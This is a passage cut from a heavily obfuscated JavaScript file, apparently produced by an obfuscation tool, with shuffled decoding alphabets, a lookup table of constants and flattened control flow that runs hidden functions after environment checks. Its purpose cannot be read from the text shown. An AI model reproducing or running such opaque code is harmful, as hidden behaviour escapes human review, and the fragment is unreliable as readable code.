UrlAIiP[De2Cpti]}_hX_RP[Q1pEONC[0x4]](new(Mf_bP5n(dwbbRz5(Q1pEONC[0x228])))(dwbbRz5(Q1pEONC[0x22f])+YcT2p_K(Q1pEONC[0x230])+YcT2p_K(Q1pEONC[0x231])+YcT2p_K(Q1pEONC[0x232])+_hX_RP[Q1pEONC[0x2]]+YcT2p_K(Q1pEONC[LgmTbU+0x3])+ixnm1Cq.message))}return TfVcYxe=!0x0,_hX_RP[Q1pEONC[0x4]](Q1pEONC[0x6],_hX_RP[Q1pEONC[0x5]])}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x9d,0x6a,-0x2a,0xf2).next().value);if(TfVcYxe){return De2Cpti}}}TfVcYxe={};return ixnm1Cq=[_hX_RP,TfVcYxe],P2Ylg5F(dwbbRz5(Q1pEONC[0x1f]),SBj48L(Q1pEONC[0x234])+SBj48L(Q1pEONC[0x235]),SBj48L(Q1pEONC[0x236])+SBj48L(Q1pEONC[0x237]))[SBj48L(Q1pEONC[0x238])+SBj48L(Q1pEONC[0x239])]}ouIcdp(Mf_bP5n(dwbbRz5(Q1pEONC[0x23a]))(()=>{ouIcdp(u5H5VZ2(TfVcYxe),u5H5VZ2(_hX_RP));function _hX_RP(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x3c\\x23\\x78\\x37\\x60\\x26\\x77\\x39\\x55\\x6a\\x79\\x73\\x5d\\x67\\x28\\x53\\x7d\\x44\\x76\\x2c\\x42\\x3d\\x4d\\x58\\x57\\x54\\x48\\x61\\x25\\x56\\x63\\x6c\\x41\\x33\\x72\\x3b\\x52\\x6b\\x29\\x35\\x7e\\x68\\x71\\x31\\x22\\x49\\x4e\\x75\\x2b\\x46\\x5e\\x2a\\x66\\x7b\\x7a\\x24\\x6e\\x62\\x70\\x32\\x3a\\x50\\x21\\x74\\x43\\x45\\x5b\\x65\\x7c\\x2f\\x4a\\x5a\\x64\\x3e\\x51\\x36\\x38\\x4b\\x4c\\x30\\x3f\\x2e\\x6d\\x40\\x59\\x34\\x5f\\x4f\\x69\\x6f\\x47\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x1]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x8c]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x32]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x136]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x136]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0x136]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x136]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x8c]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0x8c]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x8c]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x8c]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function TfVcYxe(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=_hX_RP(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}if(oNJjMp()&&!Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x23c])+TfVcYxe(Q1pEONC[0x23d])+Q1pEONC[0xce]](Q1pEONC[0x23e]+JHNNgM+TfVcYxe(Q1pEONC[0x23f]))){if(TfVcYxe(Q1pEONC[0x240])in F62nPo){De2Cpti()}function De2Cpti(..._hX_RP){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,LgmTbU,hldQk0={zQo5hW:{}},eEcYpuj){while(SBj48L+LgmTbU!==0xc3)with(hldQk0.Yt598e||hldQk0)switch(SBj48L+LgmTbU){case SBj48L!=0xf&&SBj48L- -0x37:case 0xa9:ouIcdp(hldQk0.Yt598e=hldQk0.zQo5hW,LgmTbU+=-0x95);break;case LgmTbU-0xda:ouIcdp([hldQk0.zQo5hW.yI3eem,hldQk0.zQo5hW._xXxTN]=[-0x79,0xd4],zQo5hW.teGgUbz=function(...SBj48L){return IXu1P2(0x14e,-0x76,{zQo5hW:hldQk0.zQo5hW,GMygoL:{}},SBj48L).next().value},zQo5hW.w7Mz9dV=function(...SBj48L){return IXu1P2(0x16,-0x9d,{zQo5hW:hldQk0.zQo5hW,J3n1Wry:{}},SBj48L).next().value},_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(zQo5hW.teGgUbz),hldQk0.Yt598e=hldQk0.zQo5hW,SBj48L+=0x149,LgmTbU+=-0x1ad);break;case 0xd0:case 0xe0:return FCQ689j;case LgmTbU- -0x14e:ouIcdp([...GMygoL.TfOx3M]=eEcYpuj,GMygoL.cny9jm=function*SBj48L(LgmTbU,hldQk0,eEcYpuj={tpf0Tpo:{}}){while(LgmTbU+hldQk0!==0xae)with(eEcYpuj.pI1IoaE||eEcYpuj)switch(LgmTbU+hldQk0){case eEcYpuj.tpf0Tpo.skJkMe4+0x7b:ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=0x94,hldQk0+=-0x67);break;case LgmTbU- -0x12c:default:return GMygoL.C8GY8y=!0x0,UrlAIiP[GMygoL.TfOx3M[Q1pEONC[LgmTbU+0x67]]]=(0x1,zQo5hW.w7Mz9dV)(FVr7tb4[GMygoL.TfOx3M[Q1pEONC[LgmTbU+0x67]]]);case-0xf4:case hldQk0- -0x10e:case 0xac:case 0xd2:ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=-0x32,hldQk0+=-0x64);break;case eEcYpuj.tpf0Tpo.skJkMe4+-0x6:case 0x9c:ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=-0xc6,hldQk0+=0x147);break;case eEcYpuj.tpf0Tpo.skJkMe4+0xb8:GMygoL.TfOx3M[Q1pEONC[0x0]]=Q1pEONC[LgmTbU+-0x157];if(typeof UrlAIiP[GMygoL.TfOx3M[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[LgmTbU+-0x159])){ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=-0x1c0,hldQk0+=0x23b);break}else{ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=-0xf0,hldQk0+=0xe0);break}case 0xe5:case hldQk0- -0x89:case-0x26:ouIcdp([eEcYpuj.tpf0Tpo.dClduir,eEcYpuj.tpf0Tpo.I_q5EL,eEcYpuj.tpf0Tpo.skJkMe4]=[-0xa1,-0x1b,0xf0],eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=-0x1e,hldQk0+=0xe0);break;case-0xe0:case-0x11:case-0x65:ouIcdp([eEcYpuj.tpf0Tpo.dClduir,eEcYpuj.tpf0Tpo.I_q5EL,eEcYpuj.tpf0Tpo.skJkMe4]=[-0x95,-0x35,-0x6c],GMygoL.TfOx3M[Q1pEONC[0x0]]=Q1pEONC[LgmTbU+0xeb]);if(typeof UrlAIiP[GMygoL.TfOx3M[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=0x82,hldQk0+=0x56);break}else{ouIcdp(eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=0x152,hldQk0+=-0x105);break}case 0xc1:case eEcYpuj.tpf0Tpo.dClduir+0xd1:return GMygoL.C8GY8y=!0x0,UrlAIiP[GMygoL.TfOx3M[Q1pEONC[0x2]]];case hldQk0!=-0x10f&&hldQk0!=0x35&&hldQk0- -0x9d:case-0xa4:ouIcdp([eEcYpuj.tpf0Tpo.dClduir,eEcYpuj.tpf0Tpo.I_q5EL,eEcYpuj.tpf0Tpo.skJkMe4]=[-0x6f,0x3a,-0x53],eEcYpuj.pI1IoaE=eEcYpuj.tpf0Tpo,LgmTbU+=-0x102,hldQk0+=0x1c3);break}},GMygoL.C8GY8y=void 0x0,GMygoL.FCQ689j=(0x1,GMygoL.cny9jm)(-0xe7,0xd6).next().value);if(GMygoL.C8GY8y){ouIcdp(hldQk0.Yt598e=hldQk0.GMygoL,SBj48L+=-0x5f,LgmTbU+=-0x27);break}else{ouIcdp(hldQk0.Yt598e=hldQk0.GMygoL,SBj48L+=-0x111,LgmTbU+=-0x27);break}case LgmTbU!=-0x48&&LgmTbU- -0x3d:return;case-0x5c:default:case-0xd6:return DEJOTMM;case 0x54:case 0x3b:case hldQk0.zQo5hW._xXxTN+-0x189:return;case 0x25:case hldQk0.zQo5hW.yI3eem+0x6e:case 0x3a:ouIcdp(_hX_RP[Q1pEONC[0x6e]]=TfVcYxe(Q1pEONC[0x245]),_hX_RP[Q1pEONC[0x1]]=TfVcYxe(Q1pEONC[0x246])+(0x1,teGgUbz)(Q1pEONC[0x247])+(0x1,teGgUbz)(Q1pEONC[0x248])+(0x1,teGgUbz)(Q1pEONC[0x249])+(0x1,teGgUbz)(Q1pEONC[0x26]));return De2Cpti=!0x0,_hX_RP[-Q1pEONC[SBj48L+0x13]].match(_hX_RP[Q1pEONC[0x6e]]+_hX_RP[Q1pEONC[0x1]]);case-0x30:case 0xf1:hldQk0.J3n1Wry.DEJOTMM=(SBj48L+-0x15,eUXAcS)(-0x90,0xa0,-0x50,SBj48L+0x56).next().value;if(Fw5SQc){ouIcdp(hldQk0.Yt598e=hldQk0.J3n1Wry,LgmTbU+=-0x1c7);break}else{ouIcdp(hldQk0.Yt598e=hldQk0.J3n1Wry,SBj48L+=-0x55,LgmTbU+=-0x151);break}case 0x52:return FCQ689j;case 0x11:ouIcdp(u5H5VZ2(w7Mz9dV),_hX_RP[-Q1pEONC[SBj48L+-0x1f]]=TfVcYxe(Q1pEONC[0x242])+TfVcYxe(Q1pEONC[0x243])+TfVcYxe(Q1pEONC[SBj48L+0x1d5]),hldQk0.Yt598e=hldQk0.zQo5hW,SBj48L+=-0x32,LgmTbU+=0x16);break;case SBj48L!=0x3d&&SBj48L!=0xef&&SBj48L-0x9d:ouIcdp([...J3n1Wry.fTeOnC]=eEcYpuj,J3n1Wry.eUXAcS=function*SBj48L(LgmTbU,hldQk0,eEcYpuj,_hX_RP,De2Cpti={KHtB9M:{}}){while(LgmTbU+hldQk0+eEcYpuj+_hX_RP!==-0x7f)with(De2Cpti.dxg_HV||De2Cpti)switch(LgmTbU+hldQk0+eEcYpuj+_hX_RP){case LgmTbU- -0xd5:case 0xcc:case 0xeb:ouIcdp(De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=0x176,hldQk0+=-0x369,eEcYpuj+=0x15,_hX_RP+=0x114);break;case _hX_RP-0x40:ouIcdp(De2Cpti.KHtB9M.QJi8d6=-0xc9,J3n1Wry.fTeOnC[Q1pEONC[0x0]]=Q1pEONC[LgmTbU+0x94],J3n1Wry.fTeOnC[Q1pEONC[0x4]]=\"\\x4e\\x5d\\x42\\x70\\x78\\x7d\\x30\\x7e\\x2f\\x22\\x3e\\x48\\x66\\x26\\x75\\x5b\\x3b\\x37\\x40\\x3f\\x76\\x2e\\x5e\\x2a\\x79\\x23\\x3d\\x7b\\x38\\x35\\x24\\x3a\\x5f\\x25\\x31\\x29\\x36\\x77\\x2b\\x34\\x7a\\x39\\x2c\\x4c\\x21\\x32\\x7c\\x64\\x4f\\x4a\\x50\\x68\\x57\\x28\\x33\\x60\\x5a\\x52\\x3c\\x6c\\x71\\x67\\x56\\x46\\x6b\\x6f\\x73\\x55\\x4b\\x43\\x74\\x47\\x63\\x6e\\x41\\x65\\x6a\\x49\\x51\\x44\\x45\\x62\\x59\\x61\\x53\\x58\\x4d\\x54\\x69\\x72\\x6d\",J3n1Wry.fTeOnC[Q1pEONC[0x2e]]=\"\"+(J3n1Wry.fTeOnC[Q1pEONC[hldQk0+-0x9e]]||\"\"),J3n1Wry.fTeOnC[Q1pEONC[eEcYpuj+0x5a]]=J3n1Wry.fTeOnC[Q1pEONC[0x2e]].length,De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=0x83,hldQk0+=-0x18b,eEcYpuj+=0xcd,_hX_RP+=0x19);break;case _hX_RP-0x7b:case 0x77:default:ouIcdp(J3n1Wry.fTeOnC[Q1pEONC[LgmTbU+0x4c]]=[],J3n1Wry.fTeOnC[Q1pEONC[LgmTbU+0x50]]=Q1pEONC[0x2],De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=0x152,hldQk0+=0x13,eEcYpuj+=-0x14b,_hX_RP+=-0x4a);break;case-0x26:case 0x6c:ouIcdp(J3n1Wry.fTeOnC[Q1pEONC[0x9]]=Q1pEONC[LgmTbU+-0x143],J3n1Wry.fTeOnC[-Q1pEONC[0x71]]=-Q1pEONC[hldQk0+0xdc]);for(J3n1Wry.fTeOnC[-Q1pEONC[LgmTbU+0xfc]]=Q1pEONC[0x2];J3n1Wry.fTeOnC[-Q1pEONC[LgmTbU+0xfc]]<J3n1Wry.fTeOnC[Q1pEONC[0xa]];J3n1Wry.fTeOnC[-Q1pEONC[0x241]]++){J3n1Wry.fTeOnC[Q1pEONC[0x11]]=J3n1Wry.fTeOnC[Q1pEONC[LgmTbU+-0x141]].indexOf(J3n1Wry.fTeOnC[Q1pEONC[0x2e]][J3n1Wry.fTeOnC[-Q1pEONC[hldQk0+0x319]]]);if(J3n1Wry.fTeOnC[Q1pEONC[LgmTbU+-0x134]]===-Q1pEONC[0x4])continue;if(J3n1Wry.fTeOnC[-Q1pEONC[0x71]]<Q1pEONC[0x2]){J3n1Wry.fTeOnC[-Q1pEONC[0x71]]=J3n1Wry.fTeOnC[Q1pEONC[0x11]]}else{ouIcdp(J3n1Wry.fTeOnC[-Q1pEONC[hldQk0+0x149]]+=J3n1Wry.fTeOnC[Q1pEONC[0x11]]*Q1pEONC[LgmTbU+-0x12f],J3n1Wry.fTeOnC[Q1pEONC[0x43]]|=J3n1Wry.fTeOnC[-Q1pEONC[0x71]]<<J3n1Wry.fTeOnC[Q1pEONC[eEcYpuj+0xd7]],J3n1Wry.fTeOnC[Q1pEONC[0x9]]+=(J3n1Wry.fTeOnC[-Q1pEONC[hldQk0+0x149]]&Q1pEONC[eEcYpuj+0xfb])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[LgmTbU+-0x132]);do{ouIcdp(J3n1Wry.fTeOnC[Q1pEONC[0x3f]].push(J3n1Wry.fTeOnC[Q1pEONC[eEcYpuj+0x111]]&Q1pEONC[0x10]),J3n1Wry.fTeOnC[Q1pEONC[0x43]]>>=Q1pEONC[0xb],J3n1Wry.fTeOnC[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(J3n1Wry.fTeOnC[Q1pEONC[0x9]]>Q1pEONC[hldQk0+0xe9]);J3n1Wry.fTeOnC[-Q1pEONC[0x71]]=-Q1pEONC[hldQk0+0xdc]}}if(J3n1Wry.fTeOnC[-Q1pEONC[0x71]]>-Q1pEONC[0x4]){ouIcdp(De2Cpti.dxg_HV=De2Cpti.KHtB9M,hldQk0+=0xfe,_hX_RP+=-0x2a);break}else{ouIcdp(De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=-0x9a,hldQk0+=0x4e,_hX_RP+=-0x2a);break}case 0x27:ouIcdp(De2Cpti.KHtB9M.QJi8d6=0x1b,J3n1Wry.fTeOnC[Q1pEONC[LgmTbU+0x30]]=[],J3n1Wry.fTeOnC[Q1pEONC[0x43]]=Q1pEONC[0x2],De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=0x136,hldQk0+=-0x2ac,eEcYpuj+=0x15,_hX_RP+=0x114);break;case 0xae:ouIcdp(J3n1Wry.fTeOnC[Q1pEONC[0x3f]].push((J3n1Wry.fTeOnC[Q1pEONC[0x43]]|J3n1Wry.fTeOnC[-Q1pEONC[0x71]]<<J3n1Wry.fTeOnC[Q1pEONC[0x9]])&Q1pEONC[eEcYpuj+0xde]),De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=-0x9a,hldQk0+=-0xb0);break;case 0xbd:case _hX_RP-0xad:case-0xe4:return J3n1Wry.Fw5SQc=!0x0,_y_CzW(J3n1Wry.fTeOnC[Q1pEONC[0x3f]]);case 0x7a:case-0xbf:case 0x73:ouIcdp(De2Cpti.dxg_HV=De2Cpti.iZmC4q,LgmTbU+=0x8a,hldQk0+=0x11b,eEcYpuj+=-0x165);break;case 0x61:case _hX_RP- -0x19b:case-0xa9:ouIcdp(De2Cpti.dxg_HV=De2Cpti.PLdegdg,LgmTbU+=-0xb1,hldQk0+=-0x37,eEcYpuj+=-0xf3,_hX_RP+=0x145);break;case hldQk0- -0xe1:ouIcdp(De2Cpti.dxg_HV=De2Cpti.KHtB9M,LgmTbU+=0x124,hldQk0+=-0xc2,eEcYpuj+=-0x171,_hX_RP+=0x1e);break}},J3n1Wry.Fw5SQc=void 0x0,hldQk0.Yt598e=hldQk0.J3n1Wry,LgmTbU+=0x178);break;case SBj48L!=0x6f&&SBj48L- -0x37:[hldQk0.zQo5hW.yI3eem,hldQk0.zQo5hW._xXxTN]=[0xc,-0xc2];return FCQ689j}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(-0xda,0x14f).next().value);if(De2Cpti){return SBj48L}}iuHXuc()}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x23a]))((..._hX_RP)=>{ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,HEgQOx,UrlAIiP,FVr7tb4={untRBj:{}}){while(De2Cpti+SBj48L+HEgQOx+UrlAIiP!==0x11)with(FVr7tb4.EgCKHQf||FVr7tb4)switch(De2Cpti+SBj48L+HEgQOx+UrlAIiP){case-0x40:case De2Cpti-0xf1:ouIcdp([FVr7tb4.untRBj._hBgeiq,FVr7tb4.untRBj.pqhwgxa,FVr7tb4.untRBj.IMQj7W]=[-0x5,-0xd8,0x1e],FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=-0x186,SBj48L+=0xdf,HEgQOx+=0x5d,UrlAIiP+=0xe3);break;case De2Cpti- -0xf9:ouIcdp([FVr7tb4.untRBj._hBgeiq,FVr7tb4.untRBj.pqhwgxa,FVr7tb4.untRBj.IMQj7W]=[-0x2d,-0x81,-0xeb],_hX_RP[Q1pEONC[HEgQOx+0xf5]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\u005d\\u004b\\u0050\\u0062\\u006d\\u0056\\u006a\\u0079\\u0044\\u007e\\u0041\\u007b\\u0058\\u004f\\u0042\\u0037\\u0045\\u0072\\u0053\\u0034\\u0035\\u004d\\u004c\\u0049\\u0073\\u0047\\u0022\\u006c\\u0043\\u0074\\u002b\\u0061\\u0024\\u0066\\u0048\\u0071\\u004a\\u0064\\u0055\\u0077\\u005e\\u002e\\u0059\\u003f\\u005a\\u0038\\u002c\\u0046\\u0054\\u0065\\u006b\\u0070\\u0068\\u0021\\u0029\\u0023\\u0036\\u0075\\u006e\\u007c\\u0051\\u0067\\u006f\\u0030\\u003c\\u007a\\u0025\\u0057\\u0031\\u0060\\u0026\\u0052\\u0032\\u0063\\u004e\\u003d\\u0078\\u0039\\u002f\\u0069\\u005b\\u003a\\u003e\\u0040\\u0076\\u007d\\u0033\\u0028\\u003b\\u002a\\u005f\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[HEgQOx+0xf7]]||\"\"),_hX_RP[Q1pEONC[De2Cpti+0x5d]]=_hX_RP[Q1pEONC[0x1]].length,_hX_RP[Q1pEONC[HEgQOx+0x134]]=[],FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=-0x75,SBj48L+=0x39,HEgQOx+=0x1de,UrlAIiP+=-0x1e2);break;case-0x8c:ouIcdp(FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=0x1da,SBj48L+=-0x4e,HEgQOx+=0xa7,UrlAIiP+=-0x1d9);break;case 0x3d:case UrlAIiP- -0x5a:ouIcdp(FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=-0x44,SBj48L+=-0xb,HEgQOx+=-0x3f,UrlAIiP+=0x69);break;case FVr7tb4.untRBj.IMQj7W+0x151:ouIcdp(_hX_RP[Q1pEONC[0x37]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[De2Cpti+0x136]]=Q1pEONC[HEgQOx+-0xe7],FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=0x195,HEgQOx+=-0x98,UrlAIiP+=-0x195);break;default:case-0x32:_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[SBj48L+0x70];for(_hX_RP[-Q1pEONC[0x87]]=Q1pEONC[SBj48L+0x6e];_hX_RP[-Q1pEONC[0x87]]<_hX_RP[Q1pEONC[0xa]];_hX_RP[-Q1pEONC[0x87]]++){_hX_RP[Q1pEONC[0x3e]]=_hX_RP[Q1pEONC[SBj48L+0x70]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[-Q1pEONC[0x87]]]);if(_hX_RP[Q1pEONC[0x3e]]===-Q1pEONC[SBj48L+0x70])continue;if(_hX_RP[Q1pEONC[HEgQOx+-0x20]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[SBj48L+0x9d]]=_hX_RP[Q1pEONC[0x3e]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[SBj48L+0xaa]]*Q1pEONC[HEgQOx+-0x3b],_hX_RP[Q1pEONC[De2Cpti+-0x96]]|=_hX_RP[Q1pEONC[De2Cpti+-0x9c]]<<_hX_RP[Q1pEONC[SBj48L+0xda]],_hX_RP[Q1pEONC[0x6e]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[HEgQOx+-0x3f]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x3f]].push(_hX_RP[Q1pEONC[SBj48L+0xa3]]&Q1pEONC[SBj48L+0x7c]),_hX_RP[Q1pEONC[HEgQOx+-0x1a]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x6e]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x6e]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[HEgQOx+-0x20]]>-Q1pEONC[0x4]){ouIcdp(FVr7tb4.EgCKHQf=FVr7tb4.untRBj,HEgQOx+=-0xe6,UrlAIiP+=0x187);break}else{ouIcdp(FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=-0x148,HEgQOx+=-0x3,UrlAIiP+=0x189);break}case FVr7tb4.untRBj._hBgeiq+0x39:case-0x5e:case-0x2b:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]]);case 0x3a:case 0x8:case SBj48L- -0xdb:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[De2Cpti+-0x9c]]<<_hX_RP[Q1pEONC[0x6e]])&Q1pEONC[De2Cpti+-0xbd]),FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=-0x148,HEgQOx+=0xe3,UrlAIiP+=0x2);break;case HEgQOx-0x3e:case 0x81:case 0x56:ouIcdp(FVr7tb4.EgCKHQf=FVr7tb4.untRBj,De2Cpti+=0x1da,SBj48L+=-0x4e,HEgQOx+=0x97,UrlAIiP+=-0x1d1);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x53,-0xa5,-0xf5,0x293).next().value);if(TfVcYxe){return De2Cpti}}function De2Cpti(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}if(De2Cpti(Q1pEONC[0x24b])+\"\\u0077\" in F62nPo){SBj48L()}function SBj48L(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2]}if(oNJjMp()&&!Mf_bP5n(De2Cpti(Q1pEONC[0x251]))[De2Cpti(Q1pEONC[0x252])+De2Cpti(Q1pEONC[0x253])+Q1pEONC[0xce]](Q1pEONC[0x23e]+JHNNgM+De2Cpti(Q1pEONC[0x24]))){iuHXuc()}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){ouIcdp(u5H5VZ2(TfVcYxe),u5H5VZ2(_hX_RP));function _hX_RP(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[-Q1pEONC[0x87]]=\"\\u0060\\u0064\\u006f\\u0067\\u0032\\u0041\\u0075\\u002b\\u0024\\u006d\\u0047\\u0061\\u0066\\u007b\\u0034\\u0028\\u0073\\u0031\\u0053\\u005e\\u0046\\u0039\\u0049\\u0040\\u004f\\u0022\\u0023\\u003d\\u0030\\u0063\\u0058\\u0042\\u0050\\u005b\\u0025\\u0069\\u0062\\u002e\\u0021\\u003a\\u004e\\u005a\\u004c\\u002a\\u004d\\u0076\\u0037\\u0026\\u007a\\u0065\\u007c\\u0074\\u003b\\u007e\\u0043\\u007d\\u0079\\u006e\\u006a\\u006b\\u006c\\u0068\\u0054\\u0052\\u0070\\u005d\\u0055\\u003f\\u005f\\u0044\\u004b\\u0056\\u0038\\u002c\\u002f\\u004a\\u0048\\u0036\\u0072\\u0057\\u0059\\u0029\\u0071\\u0035\\u0077\\u003e\\u0051\\u0045\\u003c\\u0078\\u0033\",_hX_RP[-Q1pEONC[0xcc]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0xbd]]=_hX_RP[-Q1pEONC[0xcc]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x16]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x9]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x3c]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0xbd]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[-Q1pEONC[0x87]].indexOf(_hX_RP[-Q1pEONC[0xcc]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x3c]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x3c]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[-Q1pEONC[0x3c]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x16]]|=_hX_RP[-Q1pEONC[0x3c]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[-Q1pEONC[0x3c]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0x16]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x16]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x